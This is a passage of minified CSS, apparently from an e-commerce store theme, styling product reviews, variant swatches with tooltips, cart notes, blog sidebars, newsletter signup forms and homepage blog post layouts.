.athor-reviews{margin:10px 0}.reviews .date-reviews{font-style:italic;margin-bottom:15px;font-size:var(--smallFont)}.reviews .img-reviews a{margin-top:10px;color:#000}.reviews .star-reviews svg{height:16px;width:16px;fill:#f9c52c}.jdgm-star.jdgm--off:before,.jdgm-star.jdgm--on:before,.reviews .star-reviews i{color:#f9c52c}.reviews .reviews-content p:before,.reviews .reviews-content p:after{content:'"'}.reviews .slick-initialized .slick-slide{padding:0 25px}.reviews .slick-initialized .slick-slide img{margin:0 auto;max-width:100px}.template-cart .reviews .reviews-content{margin-bottom:50px}@media (max-width: 1279px){.reviews-sm-desktop .slick-initialized .slick-slide{padding:0 8px}}@media (max-width: 1019px){.reviews-tablet .slick-initialized .slick-slide{padding:0 10px}}@media (max-width: 767px){.reviews-mobile .slick-initialized .slick-slide{padding:0}.reviews-mobile .section-reviews-title{font-size:18px}.template-cart .reviews .reviews-content{margin-bottom:20px}}.call-to-action{display:flex;justify-content:center}.call-to-action .cta-content-wrapper{display:flex;flex-direction:column;align-items:center;padding:2%;max-width:47%}.call-to-action .buy-now{position:relative;width:100%}.call-to-action .buy-now .buy-now-bg{position:absolute;left:0;width:100%;background:#9c2135;z-index:-1;transform:translateY(-50%)}.call-to-action .buy-now .buy-now-wrapper{position:relative;display:flex;width:100%;align-items:center;justify-content:space-around;max-width:1280px;margin:0 auto}.call-to-action .buy-now .buy-now-wrapper .buy-now-btn{display:block;background:#fff;color:#9c2135;padding:15px 30px;border:1px solid transparent;text-align:center}.call-to-action .buy-now .buy-now-wrapper .buy-now-btn:hover,.call-to-action .buy-now .buy-now-wrapper .buy-now-btn:active{color:#fff;background:#9c2135;border-color:#fff}.call-to-action .buy-now .buy-now-wrapper img{max-width:400px;flex:1}.call-to-action .cart-button{height:58px}@media (max-width: 1019px){.call-to-action .buy-now .buy-now-wrapper{font-size:16px}body .call-to-action .buy-now .buy-now-wrapper .buy-now-btn{padding:15px 30px;font-size:30px}}@media (max-width: 767px){body .call-to-action{margin-top:15px}body .call-to-action .buy-now{padding:6% 0}body .call-to-action .buy-now .buy-now-bg{top:0;transform:translateY(0);height:100%}body .call-to-action .buy-now .buy-now-wrapper{flex-wrap:wrap;justify-content:center;flex-direction:column}.call-to-action .cta-content-wrapper{max-width:95%}body .call-to-action .buy-now .buy-now-wrapper form{width:75%}body .call-to-action .buy-now .buy-now-wrapper img{order:-1;margin-bottom:30px}body .call-to-action .buy-now .buy-now-wrapper img,body .call-to-action .buy-now .buy-now-wrapper .buy-now-btn{width:100%}body .call-to-action .buy-now .buy-now-wrapper .buy-now-btn{padding:6px 0;font-size:1.8rem}.call-to-action .cta-content-wrapper{width:100%}}.swatch.swatch-standard{position:relative}.swatch .swatch-image-style{width:55px;height:55px}.swatch .swatch-image-style .swatch-value{padding:0;background-repeat:no-repeat;background-size:cover;background-position:center}.swatch .swatch-image-style .swatch-value,.swatch .swatch-image-style img{width:100%}.swatch .swatch-image-style img{height:100%;background:none}.swatch,.swatch .swatch-type,.swatch .swatch-label,.swatch .swatch-value,.swatch .swatch-elements-options{width:100%}.swatch .swatch-type .product-form-label{font-weight:700}.swatch .swatch-type,.swatch .swatch-elements-wrapper,.swatch .swatch-elements-options{display:flex}.swatch .swatch-elements-options{justify-content:flex-start}.swatch .swatch-type,.swatch .swatch-elements-wrapper{flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;margin:0 auto}.product-page .swatch .swatch-type,.product-page .swatch .swatch-elements-wrapper{margin:0}.swatch .swatch-type .product-form-label{margin-bottom:8px;line-height:1.2}.swatch .swatch-type .swatch-elements-wrapper{flex-wrap:wrap}.swatch .swatch-type .swatch-elements-wrapper .swatch-element-standard{position:relative;margin-bottom:5px}.swatch .swatch-type .swatch-elements-wrapper .swatch-element-standard .swatch-variant-value{display:none}.swatch .swatch-type[data-index="1"]{margin-top:11px}.swatch .swatch-type .swatch-elements-wrapper .swatch-element{min-height:42px}.swatch .swatch-type .swatch-elements-wrapper .swatch-element,.swatch .swatch-type .swatch-elements-wrapper .swatch-element.swatch-element-color.swatch-style-option{margin-right:8px;margin-bottom:8px;position:relative}.swatch .swatch-type .swatch-elements-wrapper .swatch-element.swatch-element-color{margin-bottom:5px;line-height:0;align-items:center;justify-content:center;display:flex}.swatch .swatch-type .swatch-elements-wrapper .swatch-element input[type=radio]{display:none}.swatch .swatch-type .swatch-elements-wrapper .swatch-element.soldout{opacity:.5}.swatch .swatch-type .swatch-elements-wrapper .swatch-element.swatch-disabled{display:none}.swatch .swatch-type .swatch-elements-wrapper .swatch-element>.tooltip{display:block;width:90px;position:absolute;visibility:hidden;opacity:0;line-height:1.3;background:#757575;color:#fff;border:1px solid #757575;transition:ease all .2s;transform:translate(-33%);font-size:12px;padding:3px 5px 4px;margin-bottom:20px;top:-7px;left:50%;transform:translate(-50%);text-align:center;box-shadow:0 0 2px #32323266;pointer-events:none}.swatch .swatch-type .swatch-elements-wrapper .swatch-element>.tooltip:before{content:"";border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #757575;position:absolute;bottom:0;left:50%;transform:translate(-50%,100%)}.swatch .swatch-type .swatch-elements-wrapper .swatch-element>.tooltip-standard{display:block;width:var(--tooltip-size, 120px);position:absolute;visibility:hidden;opacity:0;background:#757575;color:#fff;border:1px solid #757575;transition:ease all .2s;transform:translate(-33%);font-size:14px;padding:5px 0;margin-bottom:20px;top:-7px;left:50%;z-index:1;text-align:center;box-shadow:0 0 2px #32323266;pointer-events:none;transform:translate(-50%)}.swatch .swatch-type .swatch-elements-wrapper .swatch-element>.tooltip-standard:before{content:"";border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #757575;position:absolute;bottom:0;left:50%;transform:translate(-50%,100%)}.swatch .swatch-type .swatch-elements-wrapper .swatch-element .swatch-value:hover~.tooltip-standard,.swatch .swatch-type .swatch-elements-wrapper .swatch-element .swatch-value:active~.tooltip-standard{transform:translate(-50%,-100%);visibility:visible;opacity:1}.swatch .swatch-type .swatch-elements-wrapper .swatch-element .swatch-value:hover~.tooltip,.swatch .swatch-type .swatch-elements-wrapper .swatch-element .swatch-value:active~.tooltip{transform:translate(-50%,-100%);visibility:visible;opacity:1}.swatch .swatch-type .swatch-elements-wrapper .swatch-element:last-child{margin-right:0}.swatch .swatch-type .swatch-elements-wrapper.dropdown-option{width:100%}.swatch .swatch-label{font-weight:600}.swatch .swatch-value{display:inline-flex;justify-content:center;align-content:center;line-height:1.7;padding:6px 10px;height:100%;width:auto;cursor:pointer;position:relative}.swatch .swatch-value.no-font{height:40px;width:40px}.swatch .swatch-value.rounded{border-radius:100%}.swatch-standard .swatch-value,.swatch-style .swatch-value{background:#ddd;border:1px solid #ccc;color:#000;border-radius:2px;min-height:42px;min-width:42px;text-align:center;background-size:cover;background-repeat:no-repeat;background-position:center center}.swatch-standard .swatch-value.bold,.swatch-style .swatch-value.bold{font-weight:700}.swatch-standard .swatch-value:hover,.swatch-style .swatch-value:hover,.swatch-standard .swatch-value:active,.swatch-style .swatch-value:active{border-color:#888}.swatch-standard .swatch-value-checked,.swatch-style .swatch-value-checked,.swatch-standard .swatch-value-circle-checked,.swatch-style .swatch-value-circle-checked,.swatch-standard .swatch-value-color-circle-checked,.swatch-style .swatch-value-color-circle-checked{align-items:center;display:none;justify-content:center}.swatch-standard .swatch-value-checked svg,.swatch-style .swatch-value-checked svg,.swatch-standard .swatch-value-circle-checked svg,.swatch-style .swatch-value-circle-checked svg,.swatch-standard .swatch-value-color-circle-checked svg,.swatch-style .swatch-value-color-circle-checked svg{max-width:60%;max-height:60%}.swatch-standard .swatch-value-checked svg{max-width:100%}.swatch-standard input:checked+.swatch-value,.swatch-style input:checked+.swatch-value{border:1px solid var(--swatch_checked-color);box-shadow:0 1px var(--swatch_checked-color),0 -1px var(--swatch_checked-color),1px 0 var(--swatch_checked-color),-1px 0 var(--swatch_checked-color)}span.swatch-value-checked svg{fill:var(--colorCollectionSwatchCheck, #fff)}.swatch-standard input:checked+.swatch-value+.swatch-value-checked,.swatch-style input:checked+.swatch-value+.swatch-value-checked{background:var(--swatch_checked-color);border-radius:100%;color:#fff;display:flex;height:15px;position:absolute;right:0;top:0;transform:translate(50%,-50%);width:15px;z-index:1}.swatch-standard input:checked+.swatch-value+.swatch-value-checked svg,.swatch-style input:checked+.swatch-value+.swatch-value-checked svg{fill:#fff;margin-bottom:0}.swatch-standard input:checked+.swatch-value+.swatch-value-circle-checked,.swatch-style input:checked+.swatch-value+.swatch-value-circle-checked{background:var(--swatch_checked-color);border-radius:100%;color:#fff;display:flex;height:16px;position:absolute;right:6px;top:6px;transform:translate(50%,-50%);width:16px;z-index:1}.swatch-standard input:checked+.swatch-value+.swatch-value-circle-checked svg,.swatch-style input:checked+.swatch-value+.swatch-value-circle-checked svg{fill:#fff}.swatch-standard input:checked+.swatch-value+.swatch-value-color-circle-checked,.swatch-style input:checked+.swatch-value+.swatch-value-color-circle-checked{background:var(--swatch_checked-color);border-radius:100%;color:#fff;display:flex;height:16px;position:absolute;right:0;top:6px;transform:translate(50%,-50%);width:16px;z-index:1}.swatch-standard input:checked+.swatch-value+.swatch-value-color-circle-checked svg,.swatch-style input:checked+.swatch-value+.swatch-value-color-circle-checked svg{fill:#fff}.swatch-style-option.round .tooltip{left:13px}.swatch .swatch-type .swatch-elements-wrapper .swatch-style-option{width:60px;height:60px}.swatch .swatch-type .swatch-elements-wrapper .swatch-style-option .swatch-value{width:100%;height:100%}.round span.swatch-value{border-radius:100%}.round-standard span.swatch-value{border-radius:20px}.empty .proceed-to-checkout-Bottom,.empty .cart-notes{display:none!important}.cart-notes{margin-top:15px;margin-bottom:15px}.cart-notes .input-full{width:100%;border:1px solid #aaa;resize:vertical;margin-top:5px;margin-bottom:0;padding:5px 10px}@media (max-width: 1019px){span.swatch-value.uppercase{font-size:12px}.swatch .swatch-value{padding:7px 10px;line-height:2}}@media (max-width: 767px){.swatch.swatch-standard{top:0}}.reviewtitle{text-align:center}.product-title p{padding:0;text-align:center;line-height:22px;margin:10px 0;color:#000;text-transform:uppercase}.at-price{text-decoration:line-through;font-size:14px}.grid-related-product-link{width:100%}.template-blog h1{margin-bottom:20px}.template-blog .main-content h1,.template-article .main-content h1{text-transform:var(--blogTitleTransform)}.template-blog .main-content .grid__item.large--one-quarter.shopify-section,.template-article .main-content .grid__item.large--one-quarter.shopify-section,.template-blog .main-content .grid__item.large--one-quarter,.template-article .main-content .grid__item.large--one-quarter{width:25%;float:left}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow2,.template-article .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow2,.template-blog .main-content .grid__item.large--one-quarter .sidebarrow2,.template-article .main-content .grid__item.large--one-quarter .sidebarrow2{display:block;float:left;width:100%;height:50px;text-transform:uppercase;box-sizing:border-box;margin-bottom:13px;margin-top:9px}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow3,.template-article .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow3,.template-blog .main-content .grid__item.large--one-quarter .sidebarrow3,.template-article .main-content .grid__item.large--one-quarter .sidebarrow3{background:var(--newsBackgroundColorBlog);float:left;width:100%;padding:5%;box-sizing:border-box}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow3 .row-title,.template-article .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow3 .row-title,.template-blog .main-content .grid__item.large--one-quarter .sidebarrow3 .row-title,.template-article .main-content .grid__item.large--one-quarter .sidebarrow3 .row-title{text-transform:uppercase;margin:0 0 9px}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow3 .row-text,.template-article .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow3 .row-text,.template-blog .main-content .grid__item.large--one-quarter .sidebarrow3 .row-text,.template-article .main-content .grid__item.large--one-quarter .sidebarrow3 .row-text{margin:0 0 15px;line-height:1.6}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow3 .row-title,.template-article .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow3 .row-title,.template-blog .main-content .grid__item.large--one-quarter .sidebarrow3 .row-title,.template-article .main-content .grid__item.large--one-quarter .sidebarrow3 .row-title,.template-blog .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow3 .row-text,.template-article .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow3 .row-text,.template-blog .main-content .grid__item.large--one-quarter .sidebarrow3 .row-text,.template-article .main-content .grid__item.large--one-quarter .sidebarrow3 .row-text{color:var(--newsTextColorBlog)}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow4,.template-article .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow4,.template-blog .main-content .grid__item.large--one-quarter .sidebarrow4,.template-article .main-content .grid__item.large--one-quarter .sidebarrow4{float:left;width:100%}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow4 .sidebar-title,.template-article .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow4 .sidebar-title,.template-blog .main-content .grid__item.large--one-quarter .sidebarrow4 .sidebar-title,.template-article .main-content .grid__item.large--one-quarter .sidebarrow4 .sidebar-title{margin:15px 0}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow4 .no-bullets,.template-article .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow4 .no-bullets,.template-blog .main-content .grid__item.large--one-quarter .sidebarrow4 .no-bullets,.template-article .main-content .grid__item.large--one-quarter .sidebarrow4 .no-bullets{list-style:none outside;margin:0 0 15px;display:flex;flex-direction:column;width:100%}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow4 .title-recents,.template-article .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow4 .title-recents,.template-blog .main-content .grid__item.large--one-quarter .sidebarrow4 .title-recents,.template-article .main-content .grid__item.large--one-quarter .sidebarrow4 .title-recents{float:left;width:100%;height:50px;background-color:var(--backgroundTitleBlog);text-transform:uppercase;box-sizing:border-box;color:var(--ColorTexBartBlog);transition:ease all .3s}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow4 .sidebar_list .sidebar_list_item:hover,.template-article .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow4 .sidebar_list .sidebar_list_item:hover,.template-blog .main-content .grid__item.large--one-quarter .sidebarrow4 .sidebar_list .sidebar_list_item:hover,.template-article .main-content .grid__item.large--one-quarter .sidebarrow4 .sidebar_list .sidebar_list_item:hover,.template-blog .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow4 .sidebar_list .sidebar_list_item:active,.template-article .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow4 .sidebar_list .sidebar_list_item:active,.template-blog .main-content .grid__item.large--one-quarter .sidebarrow4 .sidebar_list .sidebar_list_item:active,.template-article .main-content .grid__item.large--one-quarter .sidebarrow4 .sidebar_list .sidebar_list_item:active{opacity:.5}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow4 .sidebar_list .sidebar_list_item,.template-article .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow4 .sidebar_list .sidebar_list_item,.template-blog .main-content .grid__item.large--one-quarter .sidebarrow4 .sidebar_list .sidebar_list_item,.template-article .main-content .grid__item.large--one-quarter .sidebarrow4 .sidebar_list .sidebar_list_item{padding:8px 0;border-bottom:1px solid #dfdfdf;margin-bottom:.25rem}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow4 .sidebar_list .sidebar_list_item .list-link,.template-article .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow4 .sidebar_list .sidebar_list_item .list-link,.template-blog .main-content .grid__item.large--one-quarter .sidebarrow4 .sidebar_list .sidebar_list_item .list-link,.template-article .main-content .grid__item.large--one-quarter .sidebarrow4 .sidebar_list .sidebar_list_item .list-link{color:var(--sidebarTextColor)}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow5,.template-article .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow5,.template-blog .main-content .grid__item.large--one-quarter .sidebarrow5,.template-article .main-content .grid__item.large--one-quarter .sidebarrow5{float:left;width:100%}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow5 .sidebar-title,.template-article .main-content .grid__item.large--one-quarter.shopify-section .sidebarrow5 .sidebar-title,.template-blog .main-content .grid__item.large--one-quarter .sidebarrow5 .sidebar-title,.template-article .main-content .grid__item.large--one-quarter .sidebarrow5 .sidebar-title{margin-bottom:15px}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .sidebar-title,.template-article .main-content .grid__item.large--one-quarter.shopify-section .sidebar-title,.template-blog .main-content .grid__item.large--one-quarter .sidebar-title,.template-article .main-content .grid__item.large--one-quarter .sidebar-title{background-color:var(--backgroundTitleBlog);color:var(--ColorTexBartBlog);display:flex;align-items:center;width:100%;height:50px;padding-left:5%;font-weight:400;text-transform:uppercase}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .no-bullets,.template-article .main-content .grid__item.large--one-quarter.shopify-section .no-bullets,.template-blog .main-content .grid__item.large--one-quarter .no-bullets,.template-article .main-content .grid__item.large--one-quarter .no-bullets{list-style:none;margin-bottom:20px}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .no-bullets .sidebar_list_item,.template-article .main-content .grid__item.large--one-quarter.shopify-section .no-bullets .sidebar_list_item,.template-blog .main-content .grid__item.large--one-quarter .no-bullets .sidebar_list_item,.template-article .main-content .grid__item.large--one-quarter .no-bullets .sidebar_list_item{padding:8px 0;border-bottom:1px solid #dfdfdf;margin-bottom:.25rem}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .no-bullets .sidebar_list_item:hover,.template-article .main-content .grid__item.large--one-quarter.shopify-section .no-bullets .sidebar_list_item:hover,.template-blog .main-content .grid__item.large--one-quarter .no-bullets .sidebar_list_item:hover,.template-article .main-content .grid__item.large--one-quarter .no-bullets .sidebar_list_item:hover,.template-blog .main-content .grid__item.large--one-quarter.shopify-section .no-bullets .sidebar_list_item:active,.template-article .main-content .grid__item.large--one-quarter.shopify-section .no-bullets .sidebar_list_item:active,.template-blog .main-content .grid__item.large--one-quarter .no-bullets .sidebar_list_item:active,.template-article .main-content .grid__item.large--one-quarter .no-bullets .sidebar_list_item:active{opacity:.5}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .no-bullets a,.template-article .main-content .grid__item.large--one-quarter.shopify-section .no-bullets a,.template-blog .main-content .grid__item.large--one-quarter .no-bullets a,.template-article .main-content .grid__item.large--one-quarter .no-bullets a{color:var(--sidebarTextColor)}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .contact-form .input-group .search-text,.template-article .main-content .grid__item.large--one-quarter.shopify-section .contact-form .input-group .search-text,.template-blog .main-content .grid__item.large--one-quarter .contact-form .input-group .search-text,.template-article .main-content .grid__item.large--one-quarter .contact-form .input-group .search-text{border:1px solid #e5e5e5;max-width:100%;width:100%;padding:8px 10px;border-radius:3px 0 0 3px;height:37px}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .input-group-field,.template-article .main-content .grid__item.large--one-quarter.shopify-section .input-group-field,.template-blog .main-content .grid__item.large--one-quarter .input-group-field,.template-article .main-content .grid__item.large--one-quarter .input-group-field,.template-blog .main-content .grid__item.large--one-quarter.shopify-section .input-group-btn,.template-article .main-content .grid__item.large--one-quarter.shopify-section .input-group-btn,.template-blog .main-content .grid__item.large--one-quarter .input-group-btn,.template-article .main-content .grid__item.large--one-quarter .input-group-btn{width:50%!important}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .input-group,.template-article .main-content .grid__item.large--one-quarter.shopify-section .input-group,.template-blog .main-content .grid__item.large--one-quarter .input-group,.template-article .main-content .grid__item.large--one-quarter .input-group{position:relative;display:flex;border-collapse:separate}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .input-group input,.template-article .main-content .grid__item.large--one-quarter.shopify-section .input-group input,.template-blog .main-content .grid__item.large--one-quarter .input-group input,.template-article .main-content .grid__item.large--one-quarter .input-group input{width:100%;border:1px solid #f4f4f4;height:37px;border-radius:3px 0 0 3px;padding:8px 9px;overflow:hidden;line-height:0}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .input-group-btn input,.template-article .main-content .grid__item.large--one-quarter.shopify-section .input-group-btn input,.template-blog .main-content .grid__item.large--one-quarter .input-group-btn input,.template-article .main-content .grid__item.large--one-quarter .input-group-btn input{height:37px;border-radius:0 3px 3px 0;border:1px solid #fff;font-size:12px;font-weight:700;background-color:#2a7fd7;color:#fff}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .contact-form .input-group-btn .search-text,.template-article .main-content .grid__item.large--one-quarter.shopify-section .contact-form .input-group-btn .search-text,.template-blog .main-content .grid__item.large--one-quarter .contact-form .input-group-btn .search-text,.template-article .main-content .grid__item.large--one-quarter .contact-form .input-group-btn .search-text{background-color:var(--buttonBackgroundColorBlog);border-radius:0;color:var(--buttonColortextBlog);transition:ease all .3s;z-index:1}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .input-group-btn .search-text:hover,.template-article .main-content .grid__item.large--one-quarter.shopify-section .input-group-btn .search-text:hover,.template-blog .main-content .grid__item.large--one-quarter .input-group-btn .search-text:hover,.template-article .main-content .grid__item.large--one-quarter .input-group-btn .search-text:hover,.template-blog .main-content .grid__item.large--one-quarter.shopify-section .input-group-btn .search-text:active,.template-article .main-content .grid__item.large--one-quarter.shopify-section .input-group-btn .search-text:active,.template-blog .main-content .grid__item.large--one-quarter .input-group-btn .search-text:active,.template-article .main-content .grid__item.large--one-quarter .input-group-btn .search-text:active{background-color:#000;cursor:pointer}.template-blog .klaviyo_inputs_wrapper,.template-article .klaviyo_inputs_wrapper{display:flex;align-items:center;justify-content:center}.template-blog p.thank_you,.template-article p.thank_you{color:#fff}.template-blog .main-content input[type=email],.template-article .main-content input[type=email]{margin:0;width:100%;border:1px solid #f4f4f4;height:37px;border-radius:3px 0 0 3px;padding:8px 9px;overflow:hidden;line-height:0;font-size:1rem}.template-blog .klaviyo_inputs_wrapper .klaviyo_field_group,.template-article .klaviyo_inputs_wrapper .klaviyo_field_group{flex-grow:1;margin:0;width:52%}.template-blog .klaviyo_inputs_wrapper .klaviyo_form_actions,.template-article .klaviyo_inputs_wrapper .klaviyo_form_actions{line-height:1;width:auto}.template-blog .newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm,.template-article .newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm,.template-blog .klaviyo_inputs_wrapper .klaviyo_form_actions button,.template-article .klaviyo_inputs_wrapper .klaviyo_form_actions button{height:44px;border-radius:0 3px 3px 0;border:none;font-size:12px;font-weight:700;white-space:unset;padding-left:4px;padding-right:4px}.template-blog .sidebarrow3 .klaviyo_inputs_wrapper .klaviyo_form_actions button,.template-article .sidebarrow3 .klaviyo_inputs_wrapper .klaviyo_form_actions button{height:37px;padding:0 5px;font-size:.675rem;background-color:var(--newsletter-submit-color);color:var(--newsletter-submit-text-color)}.template-blog .sidebarrow3 .klaviyo_inputs_wrapper .klaviyo_form_actions button:hover,.template-article .sidebarrow3 .klaviyo_inputs_wrapper .klaviyo_form_actions button:hover{background-color:var(--newsletter-submit-hover);color:var(--newsletter-submit-text-color-hover)}.template-blog .sidebarrow3 .newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm,.template-article .sidebarrow3 .newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm,.template-article .sidebarrow3 .klaviyo_inputs_wrapper .klaviyo_form_actions button{background-color:var(--buttonBackgroundColorBlog);color:var(--newsButtonTextColorBlog);padding:0 5px;font-size:.6rem;height:38px}.template-blog .sidebarrow3 .newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm:hover,.template-article .sidebarrow3 .newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm:hover,.template-article .sidebarrow3 .klaviyo_inputs_wrapper .klaviyo_form_actions button:hover,.template-blog .sidebarrow3 .newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm:active,.template-article .sidebarrow3 .newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm:active,.template-article .sidebarrow3 .klaviyo_inputs_wrapper .klaviyo_form_actions button:active{background-color:var(--buttonBackgroundHoverColorBlog);color:var(--buttonTextHoverColorBlog)}.template-blog .newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm,.template-article .newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm,.template-blog .klaviyo_inputs_wrapper .klaviyo_form_actions button,.template-article .klaviyo_inputs_wrapper .klaviyo_form_actions button{font-size:14px}.template-blog .newsletter-form.full .contact-form .inputControlNewsletter .emailNewsletterForm,.template-article .newsletter-form.full .contact-form .inputControlNewsletter .emailNewsletterForm{height:37px;font-size:.7em}.template-blog .klaviyo_condensed_styling .klaviyo_submit_button,.template-article .klaviyo_condensed_styling .klaviyo_submit_button,.template-blog .klaviyo_styling .klaviyo_submit_button,.template-article .klaviyo_styling .klaviyo_submit_button{padding:0 18px}@media (max-width: 1019px){.template-blog .sidebarrow3 .newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm,.template-article .sidebarrow3 .newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm,.template-article .sidebarrow3 .klaviyo_inputs_wrapper .klaviyo_form_actions button,.template-blog .sidebarrow3 .klaviyo_inputs_wrapper .klaviyo_form_actions button{font-size:.5rem}.template-article .main-content .grid__item.large--one-quarter .input-group-btn input{font-size:8px}.template-article .klaviyo_inputs_wrapper .klaviyo_field_group,.template-blog .klaviyo_inputs_wrapper .klaviyo_field_group{width:50%}.template-article .klaviyo_inputs_wrapper .klaviyo_form_actions,.template-blog .klaviyo_inputs_wrapper .klaviyo_form_actions{width:auto}.template-blog .newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm,.template-blog .klaviyo_inputs_wrapper .klaviyo_form_actions button,.template-article .newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm,.template-article .klaviyo_inputs_wrapper .klaviyo_form_actions button{white-space:unset;line-height:1.4;position:relative}.template-blog .klaviyo_inputs_wrapper .klaviyo_form_actions button,.template-article .klaviyo_inputs_wrapper .klaviyo_form_actions button{font-size:.6rem}}@media (max-width: 767px){.template-blog .sidebarrow3 .newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm,.template-article .sidebarrow3 .newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm,.template-article .sidebarrow3 .klaviyo_inputs_wrapper .klaviyo_form_actions button,.template-blog .sidebarrow3 .klaviyo_inputs_wrapper .klaviyo_form_actions button{font-size:.6rem}.template-blog .main-content .grid__item.large--one-quarter{margin:0 auto;width:100%;padding:0}.template-article .klaviyo_inputs_wrapper,.template-blog .klaviyo_inputs_wrapper{flex-wrap:unset}.template-article .klaviyo_inputs_wrapper .klaviyo_field_group,.template-blog .klaviyo_inputs_wrapper .klaviyo_field_group{margin:0;width:75%}.template-article .klaviyo_inputs_wrapper .klaviyo_form_actions,.template-blog .klaviyo_inputs_wrapper .klaviyo_form_actions{width:25%}.template-blog .newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm,.template-blog .klaviyo_inputs_wrapper .klaviyo_form_actions button,.template-article .newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm,.template-article .klaviyo_inputs_wrapper .klaviyo_form_actions button{bottom:0}.template-blog .main-content .grid__item.large--one-quarter.shopify-section .no-bullets,.template-blog .main-content .grid__item.large--one-quarter .no-bullets,.template-article .main-content .grid__item.large--one-quarter.shopify-section .no-bullets,.template-article .main-content .grid__item.large--one-quarter .no-bullets{margin-bottom:0}.template-article .main-content .grid__item.large--one-quarter .input-group-btn input{font-size:10px}}@media (max-width: 479px){.template-article .klaviyo_inputs_wrapper .klaviyo_field_group,.template-blog .klaviyo_inputs_wrapper .klaviyo_field_group{width:65%}.template-article .klaviyo_inputs_wrapper .klaviyo_form_actions,.template-blog .klaviyo_inputs_wrapper .klaviyo_form_actions{width:35%}}.homepage_blog_posts .content-wrapper{display:flex;flex-wrap:wrap;padding-bottom:40px}.homepage_blog_posts .content-wrapper .post{margin:19px 0 0}.homepage_blog_posts .content-wrapper .post .date{margin-bottom:10px;color:#888}.homepage_blog_posts .content-wrapper .post .blog_post_title{text-transform:uppercase}.homepage_blog_posts .content-wrapper .post .blog_post_content{margin-bottom:10px}.homepage_blog_posts .content-wrapper .post .blog_post_link{color:var(--color-link)}.homepage_blog_posts .content-wrapper .half{width:47%}.homepage_blog_posts .content-wrapper .third{width:30%}.homepage_blog_posts .content-wrapper .third+.third,.homepage_blog_posts .content-wrapper .half:nth-of-type(2n){margin-left:2%}.homepage_blog_posts .content-wrapper .third{display:flex}.homepage_blog_posts .content-wrapper .img-post-home img,.homepage_blog_posts .content-wrapper .post-content-home{width:100%}.homepage_blog_posts .content-wrapper .img-post-home{width:30%;float:left;padding-right:20px;margin-bottom:20px}@media only screen and (max-width: 767px){.homepage_blog_posts .content-wrapper{padding-right:0}.homepage_blog_posts .content-wrapper .third{width:100%;text-align:center}.homepage_blog_posts .content-wrapper .third+.third{margin-left:0}.homepage_blog_posts .content-wrapper .img-post-home{width:100%;margin:0 auto 15px;display:flex;justify-content:center;align-items:flex-start}.homepage_blog_posts .content-wrapper .img-post-home img{width:auto}}@media only screen and (max-width: 479px){.homepage_blog_posts .content-wrapper .half{width:100%}.homepage_blog_posts .content-wrapper .half:nth-of-type(2n){margin-left:0}}.trustbadge_image_wrapper{width:100%;position:relative;overflow:hidden}.trustbadge_image_wrapper 